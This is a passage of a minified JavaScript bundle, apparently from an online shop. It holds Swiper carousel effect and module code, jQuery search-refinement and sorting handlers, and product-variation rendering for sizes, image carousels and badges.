t=d?e.find(".swiper-slide-shadow-left"):e.find(".swiper-slide-shadow-top"),n=d?e.find(".swiper-slide-shadow-right"):e.find(".swiper-slide-shadow-bottom");0===t.length&&(t=o(`<div class="swiper-slide-shadow-${d?"left":"top"}"></div>`),e.append(t)),0===n.length&&(n=o(`<div class="swiper-slide-shadow-${d?"right":"bottom"}"></div>`),e.append(n)),t.length&&(t[0].style.opacity=Math.max(-u,0)),n.length&&(n[0].style.opacity=Math.max(u,0))}}if(t.css({"-webkit-transform-origin":`50% 50% -${s/2}px`,"-moz-transform-origin":`50% 50% -${s/2}px`,"-ms-transform-origin":`50% 50% -${s/2}px`,"transform-origin":`50% 50% -${s/2}px`}),l.shadow)if(d)u.transform(`translate3d(0px, ${r/2+l.shadowOffset}px, ${-r/2}px) rotateX(90deg) rotateZ(0deg) scale(${l.shadowScale})`);else{const e=Math.abs(p)-90*Math.floor(Math.abs(p)/90),t=1.5-(Math.sin(2*e*Math.PI/360)/2+Math.cos(2*e*Math.PI/360)/2),n=l.shadowScale,r=l.shadowScale/t,i=l.shadowOffset;u.transform(`scale3d(${n}, 1, ${r}) translate3d(0px, ${a/2+i}px, ${-a/2/r}px) rotateX(-90deg)`)}const h=O.isSafari||O.isUiWebView?-s/2:0;t.transform(`translate3d(0px,0,${h}px) rotateX(${this.isHorizontal()?0:p}deg) rotateY(${this.isHorizontal()?-p:0}deg)`)},setTransition(e){const{$el:t,slides:n}=this;n.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),this.params.cubeEffect.shadow&&!this.isHorizontal()&&t.find(".swiper-cube-shadow").transition(e)}};const re={setTranslate(){const e=this,{slides:t,rtlTranslate:n}=e;for(let r=0;r<t.length;r+=1){const a=t.eq(r);let i=a[0].progress;e.params.flipEffect.limitRotation&&(i=Math.max(Math.min(a[0].progress,1),-1));let s=-180*i,l=0,d=-a[0].swiperSlideOffset,c=0;if(e.isHorizontal()?n&&(s=-s):(c=d,d=0,l=-s,s=0),a[0].style.zIndex=-Math.abs(Math.round(i))+t.length,e.params.flipEffect.slideShadows){let t=e.isHorizontal()?a.find(".swiper-slide-shadow-left"):a.find(".swiper-slide-shadow-top"),n=e.isHorizontal()?a.find(".swiper-slide-shadow-right"):a.find(".swiper-slide-shadow-bottom");0===t.length&&(t=o(`<div class="swiper-slide-shadow-${e.isHorizontal()?"left":"top"}"></div>`),a.append(t)),0===n.length&&(n=o(`<div class="swiper-slide-shadow-${e.isHorizontal()?"right":"bottom"}"></div>`),a.append(n)),t.length&&(t[0].style.opacity=Math.max(-i,0)),n.length&&(n[0].style.opacity=Math.max(i,0))}a.transform(`translate3d(${d}px, ${c}px, 0px) rotateX(${l}deg) rotateY(${s}deg)`)}},setTransition(e){const t=this,{slides:n,activeIndex:r,$wrapperEl:a}=t;if(n.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),t.params.virtualTranslate&&0!==e){let e=!1;n.eq(r).transitionEnd((function(){if(e)return;if(!t||t.destroyed)return;e=!0,t.animating=!1;const n=["webkitTransitionEnd","transitionend"];for(let e=0;e<n.length;e+=1)a.trigger(n[e])}))}}};const ae={setTranslate(){const{width:e,height:t,slides:n,$wrapperEl:r,slidesSizesGrid:a}=this,i=this.params.coverflowEffect,s=this.isHorizontal(),l=this.translate,d=s?e/2-l:t/2-l,u=s?i.rotate:-i.rotate,p=i.depth;for(let c=0,h=n.length;c<h;c+=1){const e=n.eq(c),t=a[c],r=(d-e[0].swiperSlideOffset-t/2)/t*i.modifier;let l=s?u*r:0,h=s?0:u*r,m=-p*Math.abs(r),f=i.stretch;"string"==typeof f&&-1!==f.indexOf("%")&&(f=parseFloat(i.stretch)/100*t);let v=s?0:f*r,g=s?f*r:0;Math.abs(g)<.001&&(g=0),Math.abs(v)<.001&&(v=0),Math.abs(m)<.001&&(m=0),Math.abs(l)<.001&&(l=0),Math.abs(h)<.001&&(h=0);const y=`translate3d(${g}px,${v}px,${m}px)  rotateX(${h}deg) rotateY(${l}deg)`;if(e.transform(y),e[0].style.zIndex=1-Math.abs(Math.round(r)),i.slideShadows){let t=s?e.find(".swiper-slide-shadow-left"):e.find(".swiper-slide-shadow-top"),n=s?e.find(".swiper-slide-shadow-right"):e.find(".swiper-slide-shadow-bottom");0===t.length&&(t=o(`<div class="swiper-slide-shadow-${s?"left":"top"}"></div>`),e.append(t)),0===n.length&&(n=o(`<div class="swiper-slide-shadow-${s?"right":"bottom"}"></div>`),e.append(n)),t.length&&(t[0].style.opacity=r>0?r:0),n.length&&(n[0].style.opacity=-r>0?-r:0)}}if(c.pointerEvents||c.prefixedPointerEvents){r[0].style.perspectiveOrigin=d+"px 50%"}},setTransition(e){this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}};const ie={init(){const e=this,{thumbs:t}=e.params,n=e.constructor;t.swiper instanceof n?(e.thumbs.swiper=t.swiper,d.extend(e.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),d.extend(e.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):d.isObject(t.swiper)&&(e.thumbs.swiper=new n(d.extend({},t.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),e.thumbs.swiperCreated=!0),e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass),e.thumbs.swiper.on("tap",e.thumbs.onThumbClick)},onThumbClick(){const e=this,t=e.thumbs.swiper;if(!t)return;const n=t.clickedIndex,r=t.clickedSlide;if(r&&o(r).hasClass(e.params.thumbs.slideThumbActiveClass))return;if(null==n)return;let a;if(a=t.params.loop?parseInt(o(t.clickedSlide).attr("data-swiper-slide-index"),10):n,e.params.loop){let t=e.activeIndex;e.slides.eq(t).hasClass(e.params.slideDuplicateClass)&&(e.loopFix(),e._clientLeft=e.$wrapperEl[0].clientLeft,t=e.activeIndex);const n=e.slides.eq(t).prevAll(`[data-swiper-slide-index="${a}"]`).eq(0).index(),r=e.slides.eq(t).nextAll(`[data-swiper-slide-index="${a}"]`).eq(0).index();a=void 0===n?r:void 0===r?n:r-t<t-n?r:n}e.slideTo(a)},update(e){const t=this,n=t.thumbs.swiper;if(!n)return;const r="auto"===n.params.slidesPerView?n.slidesPerViewDynamic():n.params.slidesPerView;if(t.realIndex!==n.realIndex){let a,i=n.activeIndex;if(n.params.loop){n.slides.eq(i).hasClass(n.params.slideDuplicateClass)&&(n.loopFix(),n._clientLeft=n.$wrapperEl[0].clientLeft,i=n.activeIndex);const e=n.slides.eq(i).prevAll(`[data-swiper-slide-index="${t.realIndex}"]`).eq(0).index(),r=n.slides.eq(i).nextAll(`[data-swiper-slide-index="${t.realIndex}"]`).eq(0).index();a=void 0===e?r:void 0===r?e:r-i==i-e?i:r-i<i-e?r:e}else a=t.realIndex;n.visibleSlidesIndexes&&n.visibleSlidesIndexes.indexOf(a)<0&&(n.params.centeredSlides?a=a>i?a-Math.floor(r/2)+1:a+Math.floor(r/2)-1:a>i&&(a=a-r+1),n.slideTo(a,e?0:void 0))}let a=1;const i=t.params.thumbs.slideThumbActiveClass;if(t.params.slidesPerView>1&&!t.params.centeredSlides&&(a=t.params.slidesPerView),t.params.thumbs.multipleActiveThumbs||(a=1),a=Math.floor(a),n.slides.removeClass(i),n.params.loop||n.params.virtual&&n.params.virtual.enabled)for(let o=0;o<a;o+=1)n.$wrapperEl.children(`[data-swiper-slide-index="${t.realIndex+o}"]`).addClass(i);else for(let o=0;o<a;o+=1)n.slides.eq(t.realIndex+o).addClass(i)}};const oe=[D,M,P,I,B,$,z,{name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarged:"container"}},create(){d.extend(this,{mousewheel:{enabled:!1,enable:R.enable.bind(this),disable:R.disable.bind(this),handle:R.handle.bind(this),handleMouseEnter:R.handleMouseEnter.bind(this),handleMouseLeave:R.handleMouseLeave.bind(this),animateSlider:R.animateSlider.bind(this),releaseScroll:R.releaseScroll.bind(this),lastScrollTime:d.now(),lastEventBeforeSnap:void 0,recentWheelEvents:[]}})},on:{init(){const e=this;!e.params.mousewheel.enabled&&e.params.cssMode&&e.mousewheel.disable(),e.params.mousewheel.enabled&&e.mousewheel.enable()},destroy(){const e=this;e.params.cssMode&&e.mousewheel.enable(),e.mousewheel.enabled&&e.mousewheel.disable()}}},{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create(){d.extend(this,{navigation:{init:U.init.bind(this),update:U.update.bind(this),destroy:U.destroy.bind(this),onNextClick:U.onNextClick.bind(this),onPrevClick:U.onPrevClick.bind(this)}})},on:{init(){this.navigation.init(),this.navigation.update()},toEdge(){this.navigation.update()},fromEdge(){this.navigation.update()},destroy(){this.navigation.destroy()},click(e){const t=this,{$nextEl:n,$prevEl:r}=t.navigation;if(t.params.navigation.hideOnClick&&!o(e.target).is(r)&&!o(e.target).is(n)){let e;n?e=n.hasClass(t.params.navigation.hiddenClass):r&&(e=r.hasClass(t.params.navigation.hiddenClass)),!0===e?t.emit("navigationShow",t):t.emit("navigationHide",t),n&&n.toggleClass(t.params.navigation.hiddenClass),r&&r.toggleClass(t.params.navigation.hiddenClass)}}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create(){d.extend(this,{pagination:{init:W.init.bind(this),render:W.render.bind(this),update:W.update.bind(this),destroy:W.destroy.bind(this),dynamicBulletIndex:0}})},on:{init(){this.pagination.init(),this.pagination.render(),this.pagination.update()},activeIndexChange(){const e=this;(e.params.loop||void 0===e.snapIndex)&&e.pagination.update()},snapIndexChange(){const e=this;e.params.loop||e.pagination.update()},slidesLengthChange(){const e=this;e.params.loop&&(e.pagination.render(),e.pagination.update())},snapGridLengthChange(){const e=this;e.params.loop||(e.pagination.render(),e.pagination.update())},destroy(){this.pagination.destroy()},click(e){const t=this;if(t.params.pagination.el&&t.params.pagination.hideOnClick&&t.pagination.$el.length>0&&!o(e.target).hasClass(t.params.pagination.bulletClass)){!0===t.pagination.$el.hasClass(t.params.pagination.hiddenClass)?t.emit("paginationShow",t):t.emit("paginationHide",t),t.pagination.$el.toggleClass(t.params.pagination.hiddenClass)}}}},{name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create(){d.extend(this,{scrollbar:{init:V.init.bind(this),destroy:V.destroy.bind(this),updateSize:V.updateSize.bind(this),setTranslate:V.setTranslate.bind(this),setTransition:V.setTransition.bind(this),enableDraggable:V.enableDraggable.bind(this),disableDraggable:V.disableDraggable.bind(this),setDragPosition:V.setDragPosition.bind(this),getPointerPosition:V.getPointerPosition.bind(this),onDragStart:V.onDragStart.bind(this),onDragMove:V.onDragMove.bind(this),onDragEnd:V.onDragEnd.bind(this),isTouched:!1,timeout:null,dragTimeout:null}})},on:{init(){this.scrollbar.init(),this.scrollbar.updateSize(),this.scrollbar.setTranslate()},update(){this.scrollbar.updateSize()},resize(){this.scrollbar.updateSize()},observerUpdate(){this.scrollbar.updateSize()},setTranslate(){this.scrollbar.setTranslate()},setTransition(e){this.scrollbar.setTransition(e)},destroy(){this.scrollbar.destroy()}}},{name:"parallax",params:{parallax:{enabled:!1}},create(){d.extend(this,{parallax:{setTransform:Y.setTransform.bind(this),setTranslate:Y.setTranslate.bind(this),setTransition:Y.setTransition.bind(this)}})},on:{beforeInit(){this.params.parallax.enabled&&(this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},init(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTranslate(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTransition(e){this.params.parallax.enabled&&this.parallax.setTransition(e)}}},{name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create(){const e=this,t={enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}};"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach(n=>{t[n]=G[n].bind(e)}),d.extend(e,{zoom:t});let n=1;Object.defineProperty(e.zoom,"scale",{get:()=>n,set(t){if(n!==t){const n=e.zoom.gesture.$imageEl?e.zoom.gesture.$imageEl[0]:void 0,r=e.zoom.gesture.$slideEl?e.zoom.gesture.$slideEl[0]:void 0;e.emit("zoomChange",t,n,r)}n=t}})},on:{init(){const e=this;e.params.zoom.enabled&&e.zoom.enable()},destroy(){this.zoom.disable()},touchStart(e){this.zoom.enabled&&this.zoom.onTouchStart(e)},touchEnd(e){this.zoom.enabled&&this.zoom.onTouchEnd(e)},doubleTap(e){const t=this;t.params.zoom.enabled&&t.zoom.enabled&&t.params.zoom.toggle&&t.zoom.toggle(e)},transitionEnd(){const e=this;e.zoom.enabled&&e.params.zoom.enabled&&e.zoom.onTransitionEnd()},slideChange(){const e=this;e.zoom.enabled&&e.params.zoom.enabled&&e.params.cssMode&&e.zoom.onTransitionEnd()}}},{name:"lazy",params:{lazy:{enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create(){d.extend(this,{lazy:{initialImageLoaded:!1,load:X.load.bind(this),loadInSlide:X.loadInSlide.bind(this)}})},on:{beforeInit(){const e=this;e.params.lazy.enabled&&e.params.preloadImages&&(e.params.preloadImages=!1)},init(){const e=this;e.params.lazy.enabled&&!e.params.loop&&0===e.params.initialSlide&&e.lazy.load()},scroll(){const e=this;e.params.freeMode&&!e.params.freeModeSticky&&e.lazy.load()},resize(){const e=this;e.params.lazy.enabled&&e.lazy.load()},scrollbarDragMove(){const e=this;e.params.lazy.enabled&&e.lazy.load()},transitionStart(){const e=this;e.params.lazy.enabled&&(e.params.lazy.loadOnTransitionStart||!e.params.lazy.loadOnTransitionStart&&!e.lazy.initialImageLoaded)&&e.lazy.load()},transitionEnd(){const e=this;e.params.lazy.enabled&&!e.params.lazy.loadOnTransitionStart&&e.lazy.load()},slideChange(){const e=this;e.params.lazy.enabled&&e.params.cssMode&&e.lazy.load()}}},{name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create(){d.extend(this,{controller:{control:this.params.controller.control,getInterpolateFunction:J.getInterpolateFunction.bind(this),setTranslate:J.setTranslate.bind(this),setTransition:J.setTransition.bind(this)}})},on:{update(){const e=this;e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},resize(){const e=this;e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},observerUpdate(){const e=this;e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},setTranslate(e,t){this.controller.control&&this.controller.setTranslate(e,t)},setTransition(e,t){this.controller.control&&this.controller.setTransition(e,t)}}},{name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}"}},create(){const e=this;d.extend(e,{a11y:{liveRegion:o(`<span class="${e.params.a11y.notificationClass}" aria-live="assertive" aria-atomic="true"></span>`)}}),Object.keys(K).forEach(t=>{e.a11y[t]=K[t].bind(e)})},on:{init(){this.params.a11y.enabled&&(this.a11y.init(),this.a11y.updateNavigation())},toEdge(){this.params.a11y.enabled&&this.a11y.updateNavigation()},fromEdge(){this.params.a11y.enabled&&this.a11y.updateNavigation()},paginationUpdate(){this.params.a11y.enabled&&this.a11y.updatePagination()},destroy(){this.params.a11y.enabled&&this.a11y.destroy()}}},{name:"history",params:{history:{enabled:!1,replaceState:!1,key:"slides"}},create(){d.extend(this,{history:{init:Q.init.bind(this),setHistory:Q.setHistory.bind(this),setHistoryPopState:Q.setHistoryPopState.bind(this),scrollToSlide:Q.scrollToSlide.bind(this),destroy:Q.destroy.bind(this)}})},on:{init(){const e=this;e.params.history.enabled&&e.history.init()},destroy(){const e=this;e.params.history.enabled&&e.history.destroy()},transitionEnd(){const e=this;e.history.initialized&&e.history.setHistory(e.params.history.key,e.activeIndex)},slideChange(){const e=this;e.history.initialized&&e.params.cssMode&&e.history.setHistory(e.params.history.key,e.activeIndex)}}},{name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create(){d.extend(this,{hashNavigation:{initialized:!1,init:Z.init.bind(this),destroy:Z.destroy.bind(this),setHash:Z.setHash.bind(this),onHashCange:Z.onHashCange.bind(this)}})},on:{init(){const e=this;e.params.hashNavigation.enabled&&e.hashNavigation.init()},destroy(){const e=this;e.params.hashNavigation.enabled&&e.hashNavigation.destroy()},transitionEnd(){const e=this;e.hashNavigation.initialized&&e.hashNavigation.setHash()},slideChange(){const e=this;e.hashNavigation.initialized&&e.params.cssMode&&e.hashNavigation.setHash()}}},{name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1}},create(){const e=this;d.extend(e,{autoplay:{running:!1,paused:!1,run:ee.run.bind(e),start:ee.start.bind(e),stop:ee.stop.bind(e),pause:ee.pause.bind(e),onVisibilityChange(){"hidden"===document.visibilityState&&e.autoplay.running&&e.autoplay.pause(),"visible"===document.visibilityState&&e.autoplay.paused&&(e.autoplay.run(),e.autoplay.paused=!1)},onTransitionEnd(t){e&&!e.destroyed&&e.$wrapperEl&&t.target===this&&(e.$wrapperEl[0].removeEventListener("transitionend",e.autoplay.onTransitionEnd),e.$wrapperEl[0].removeEventListener("webkitTransitionEnd",e.autoplay.onTransitionEnd),e.autoplay.paused=!1,e.autoplay.running?e.autoplay.run():e.autoplay.stop())}}})},on:{init(){const e=this;e.params.autoplay.enabled&&(e.autoplay.start(),document.addEventListener("visibilitychange",e.autoplay.onVisibilityChange))},beforeTransitionStart(e,t){const n=this;n.autoplay.running&&(t||!n.params.autoplay.disableOnInteraction?n.autoplay.pause(e):n.autoplay.stop())},sliderFirstMove(){const e=this;e.autoplay.running&&(e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause())},touchEnd(){const e=this;e.params.cssMode&&e.autoplay.paused&&!e.params.autoplay.disableOnInteraction&&e.autoplay.run()},destroy(){const e=this;e.autoplay.running&&e.autoplay.stop(),document.removeEventListener("visibilitychange",e.autoplay.onVisibilityChange)}}},{name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create(){d.extend(this,{fadeEffect:{setTranslate:te.setTranslate.bind(this),setTransition:te.setTransition.bind(this)}})},on:{beforeInit(){if("fade"!==this.params.effect)return;this.classNames.push(this.params.containerModifierClass+"fade");const e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};d.extend(this.params,e),d.extend(this.originalParams,e)},setTranslate(){"fade"===this.params.effect&&this.fadeEffect.setTranslate()},setTransition(e){"fade"===this.params.effect&&this.fadeEffect.setTransition(e)}}},{name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create(){d.extend(this,{cubeEffect:{setTranslate:ne.setTranslate.bind(this),setTransition:ne.setTransition.bind(this)}})},on:{beforeInit(){if("cube"!==this.params.effect)return;this.classNames.push(this.params.containerModifierClass+"cube"),this.classNames.push(this.params.containerModifierClass+"3d");const e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};d.extend(this.params,e),d.extend(this.originalParams,e)},setTranslate(){"cube"===this.params.effect&&this.cubeEffect.setTranslate()},setTransition(e){"cube"===this.params.effect&&this.cubeEffect.setTransition(e)}}},{name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create(){d.extend(this,{flipEffect:{setTranslate:re.setTranslate.bind(this),setTransition:re.setTransition.bind(this)}})},on:{beforeInit(){if("flip"!==this.params.effect)return;this.classNames.push(this.params.containerModifierClass+"flip"),this.classNames.push(this.params.containerModifierClass+"3d");const e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};d.extend(this.params,e),d.extend(this.originalParams,e)},setTranslate(){"flip"===this.params.effect&&this.flipEffect.setTranslate()},setTransition(e){"flip"===this.params.effect&&this.flipEffect.setTransition(e)}}},{name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0}},create(){d.extend(this,{coverflowEffect:{setTranslate:ae.setTranslate.bind(this),setTransition:ae.setTransition.bind(this)}})},on:{beforeInit(){"coverflow"===this.params.effect&&(this.classNames.push(this.params.containerModifierClass+"coverflow"),this.classNames.push(this.params.containerModifierClass+"3d"),this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},setTranslate(){"coverflow"===this.params.effect&&this.coverflowEffect.setTranslate()},setTransition(e){"coverflow"===this.params.effect&&this.coverflowEffect.setTransition(e)}}},{name:"thumbs",params:{thumbs:{multipleActiveThumbs:!0,swiper:null,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create(){d.extend(this,{thumbs:{swiper:null,init:ie.init.bind(this),update:ie.update.bind(this),onThumbClick:ie.onThumbClick.bind(this)}})},on:{beforeInit(){const{thumbs:e}=this.params;e&&e.swiper&&(this.thumbs.init(),this.thumbs.update(!0))},slideChange(){this.thumbs.swiper&&this.thumbs.update()},update(){this.thumbs.swiper&&this.thumbs.update()},resize(){this.thumbs.swiper&&this.thumbs.update()},observerUpdate(){this.thumbs.swiper&&this.thumbs.update()},setTransition(e){const t=this.thumbs.swiper;t&&t.setTransition(e)},beforeDestroy(){const e=this.thumbs.swiper;e&&this.thumbs.swiperCreated&&e&&e.destroy()}}}];void 0===q.use&&(q.use=q.Class.use,q.installModule=q.Class.installModule),q.use(oe);t.f=q},function(e,t,n){"use strict";(function(e){function n(t,n){var r=t.find(n);e(n).empty().html(r.html())}function r(t){0!==t.find(".refinements")[0].children.length&&(e(".refinement.active").each((function(){e(this).removeClass("active");var n=t.find("."+e(this)[0].className.replace(/ /g,"."));n.addClass("active"),n.find("button.title").attr("aria-expanded","true")})),n(t,".refinements"))}function a(t,n){var r=t.data("url");e.spinner().start(),e.ajax({url:r,method:"GET",success:function(t){n.append(t),e.spinner().stop()},error:function(){e.spinner().stop()}})}t.a={filter:function(){e(".container").on("click","button.filter-results",(function(){e(".refinement-bar, .modal-background").show(),e(".refinement-bar").siblings().attr("aria-hidden",!0),e(".refinement-bar").closest(".row").siblings().attr("aria-hidden",!0),e(".refinement-bar").closest(".tab-pane.active").siblings().attr("aria-hidden",!0),e(".refinement-bar").closest(".container.search-results").siblings().attr("aria-hidden",!0),e(".refinement-bar .close").focus()}))},closeRefinements:function(){e(".container").on("click",".refinement-bar button.close, .modal-background",(function(){e(".refinement-bar, .modal-background").hide(),e(".refinement-bar").siblings().attr("aria-hidden",!1),e(".refinement-bar").closest(".row").siblings().attr("aria-hidden",!1),e(".refinement-bar").closest(".tab-pane.active").siblings().attr("aria-hidden",!1),e(".refinement-bar").closest(".container.search-results").siblings().attr("aria-hidden",!1),e(".btn.filter-results").focus()}))},resize:function(){e(window).resize((function(){e(".refinement-bar, .modal-background").hide(),e(".refinement-bar").siblings().attr("aria-hidden",!1),e(".refinement-bar").closest(".row").siblings().attr("aria-hidden",!1),e(".refinement-bar").closest(".tab-pane.active").siblings().attr("aria-hidden",!1),e(".refinement-bar").closest(".container.search-results").siblings().attr("aria-hidden",!1)}))},sort:function(){e(".container").on("change","[name=sort-order]",(function(t){t.preventDefault(),e.spinner().start(),e(this).trigger("search:sort",this.value),e.ajax({url:this.value,data:{selectedUrl:this.value},method:"GET",success:function(t){e(".product-grid").empty().html(t),e.spinner().stop()},error:function(){e.spinner().stop()}})}))},showMore:function(){e(".container").on("click",".show-more button",(function(t){t.stopPropagation();var n=e(this).data("url");t.preventDefault(),e.spinner().start(),e(this).trigger("search:showMore",t),e.ajax({url:n,data:{selectedUrl:n},method:"GET",success:function(t){e(".grid-footer").replaceWith(t),function(t){e("<div>").append(e(t)).find(".grid-footer").data("sort-options").options.forEach((function(t){e("option."+t.id).val(t.url)}))}(t),e.spinner().stop()},error:function(){e.spinner().stop()}})}))},applyFilter:function(){e(".container").on("click",".refinements li button, .refinement-bar button.reset, .filter-value button, .swatch-filter button",(function(t){t.preventDefault(),t.stopPropagation(),e.spinner().start(),e(this).trigger("search:filter",t),e.ajax({url:e(this).data("href"),data:{page:e(".grid-footer").data("page-number"),selectedUrl:e(this).data("href")},method:"GET",success:function(t){!function(t){var a=e(t),i={".refinements":r};[".grid-header",".header-bar",".header.page-title",".product-grid",".show-more",".filter-bar"].forEach((function(e){n(a,e)})),Object.keys(i).forEach((function(e){i[e](a)}))}(t),e.spinner().stop()},error:function(){e.spinner().stop()}})}))},showContentTab:function(){e(".container").on("click",".content-search",(function(){""===e("#content-search-results").html()&&a(e(this),e("#content-search-results"))})),e(".container").on("click",".show-more-content button",(function(){a(e(this),e("#content-search-results")),e(".show-more-content").remove()}))}}}).call(this,n(0))},function(e,t,n){"use strict";var r=n(4),a=n.n(r),i=n(0),o=n.n(i),s=n(1),l=n(5),d=n(12),c=n(23);function u(e){var t=document.createElement("a");return t.classList.add("size-attribute"),t.dataset.value=e.value,t.dataset.truefitValue=e.displayValueNoStockStatus,t.innerHTML=e.displayValue,e.nonFormattedValue.length>4&&t.classList.add("long-attribute"),e.selectable?t.href=e.url:t.classList.add("disabled"),e.selected&&t.classList.add("selected"),t}function p(e){var t=document.createElement("option");return t.dataset.value=e.value,t.dataset.truefitValue=e.displayValueNoStockStatus,t.innerHTML=e.displayValue,e.selectable?t.value=e.url:t.disabled=!0,e.selected&&t.setAttribute("selected",!0),t}var h=(e,t)=>{var n=document.createElement("div");return e.map(t).forEach(e=>{n.appendChild(e)}),n.innerHTML};function m(e,t){var n=e.data.product.variationAttributes.find(e=>e.id===t),r=e.container[0];if(n){var a=r.querySelector(".".concat(t,"-tiles")),i=r.querySelector(".select-".concat(t)),o=r.querySelector(".selected-".concat(t,"-value"));a&&(a.innerHTML=h(n.values,u)),i&&(Array.from(i.options).slice(1).forEach(e=>{e.remove()}),i.innerHTML+=h(n.values,p)),o.innerText=n.selectedValue}}var f=(e,t,n,r)=>{var a=n&&n.el,{notRefreshContent:i}=r.data;a&&e.contains(a)&&!i&&(function(e,t,n){var r,{imageSlides:a,zoomImages:i,video:o}=n.data.product,s=n.container[0].querySelector(".product-image-swiper"),l=d.a.getSwiperInstance(t,s);if(o&&o.url.length>0&&o.isChangePosition){r=[];var u=a.length,p=0;a.forEach((e,t)=>{o.dataIndex===t&&(r.push(a[u-1]),p++),t<u-1&&(p!==t?r.push(e.replace('data-thumb="'.concat(t,'"'),'data-thumb="'.concat(p,'"'))):r.push(e)),p++})}else r=a;d.a.updateCarouselSwipers(e,l,r,i),Object(c.a)()}(t,n,r),function(e,t){var n=e.el.querySelector(".swiper-product-badges"),r=e.el.querySelector(".kb-badge"),a=e.el.querySelector(".kb-top-badge");t.data.product.badges&&""!==t.data.product.badges?n?(n.classList.contains("d-none")&&n.classList.remove("d-none"),[...e.el.querySelectorAll(".product-badge.top-badge")].forEach(e=>{e.innerHTML=t.data.product.badges}),n.setAttribute("class","swiper-product-badges")):((n=document.createElement("div")).setAttribute("class","swiper-product-badges"),e.el.appendChild(n),n.innerHTML='<div class="product-badge">\n    <span> '.concat(t.data.product.badges," </span>\n    </div>")):n&&!n.classList.contains("d-none")&&n.classList.add("d-none");var{promoBadgeContentAsset:i}=t.data.product;if(!a||i&&""!==i.body||[...e.el.querySelectorAll(".product-badge.top-badge")].forEach(e=>{e.innerHTML=t.data.product.badges;var n=e.closest(".product-badges-corner-rectangle");n&&(n.style.backgroundColor=t.data.product.badgesBg?t.data.product.badgesBg:"inherit",n.style.color=t.data.product.badgesColor?t.data.product.badgesColor:"inherit")}),r){[...e.el.querySelectorAll(".kb-badge 